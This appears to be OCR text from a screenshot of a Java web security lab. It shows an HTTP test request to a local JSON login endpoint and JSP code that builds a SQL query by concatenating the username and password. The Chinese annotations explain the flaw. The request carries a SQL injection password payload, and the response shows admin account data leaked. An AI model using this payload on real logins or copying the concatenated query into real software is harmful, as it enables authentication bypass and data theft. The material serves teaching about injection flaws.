 test.http
Run All Requests in File nment File Convert from cURL Open Log Examples
1 ### JSON登陆注入接口测试
2 POST {{url}}/modules/jdbc/json.jsp
3 Content-Type: {{json}}
4
5 {"username": "admin", "password": "'=0#'"}
json中的password字段中包含了SQL注入语句
json.jsp
30 // 只接受JSON请求
31 if (contentType != null && contentType.toLowerCase().contains("application/json")) {
32 String content = IOUtils.toString(request.getInputStream());
33 JSONObject json = JSON.parseObject(content);
34 String username = json.getString("username");
35 String password = json.getString("password");
36
37 // 处理用户登陆逻辑
38 if (username != null && password != null) {
39 ResultSet rs = null;
40 Connection connection = null;
41 Map<String, Object> userInfo = new HashMap<String, Object>();
42
43 try {
44 Class.forName("com.mysql.jdbc.Driver");
45 connection = DriverManager.getConnection("jdbc:mysql://localhost:3306/javaweb-bbs", "root", "root");
46
47 String sql = "select * from sys_user where username = '" + username + "' and password = '" + password + "'";
48 System.out.println(sql); 后端SQL查询拼接了json反序列化后的username,password字段，造成了SQL注入攻击
49
50 rs = connection.prepareStatement(sql).executeQuery();
51
root
Run: test#1
POST http://localhost:8000/modules/jdbc/json.jsp
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 139
Date: Sat, 14 Nov 2020 04:48:56 GMT
{"user_avatar":"/res/images/avatar/default.png","password":"123456","id":"1","register_time":1588608000000,"username":"admin"} 成功注入出用户名为admin的账户信息